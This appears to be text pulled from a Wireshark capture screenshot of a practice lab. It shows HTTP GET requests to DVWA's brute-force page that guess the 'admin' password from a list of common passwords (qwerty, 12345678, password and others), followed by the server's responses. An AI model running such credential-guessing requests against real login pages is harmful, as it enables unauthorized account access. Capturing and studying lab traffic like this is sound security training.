 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
76 0.032107746 172.17.0.1 172.17.0.2 HTTP 221 GET /vulnerabilities/brute/ HTTP/1.0
83 0.035807993 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
88 0.038426805 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
93 0.040402302 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
98 0.042746768 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
103 0.044870863 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
108 0.046822183 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
113 0.049001977 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
118 0.050079998 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
123 0.050542325 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
128 0.051236558 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
146 0.137920636 172.17.0.1 172.17.0.2 HTTP 264 GET /vulnerabilities/brute/?username=admin&password=111111&Login=Login HTTP/1.0
153 0.139933871 172.17.0.1 172.17.0.2 HTTP 264 GET /vulnerabilities/brute/?username=admin&password=qwerty&Login=Login HTTP/1.0
157 0.140683212 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
165 0.141853269 172.17.0.1 172.17.0.2 HTTP 266 GET /vulnerabilities/brute/?username=admin&password=12345678&Login=Login HTTP/1.0
169 0.142781769 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
177 0.144567868 172.17.0.1 172.17.0.2 HTTP 262 GET /vulnerabilities/brute/?username=admin&password=1234&Login=Login HTTP/1.0
181 0.145203033 172.17.0.2 172.17.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
189 0.146380165 172.17.0.1 172.17.0.2 HTTP 266 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.0
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Date: Thu, 18 Apr 2024 05:26:29 GMT\r\n
Server: Apache/2.4.25 (Debian)\r\n
Expires: Tue, 23 Jun 2009 12:00:00 GMT\r\n
Cache-Control: no-cache, must-revalidate\r\n
Pragma: no-cache\r\n
Vary: Accept-Encoding\r\n
Content-Length: 4323\r\n
[Content length: 4323]
Connection: close\r\n
Content-Type: text/html;charset=utf-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.004182326 seconds]
[Request in frame: 49]
[Request URI: http://127.0.0.1:8880/vulnerabilities/brute/]
File Data: 4323 bytes
Line-based text data: text/html (109 lines)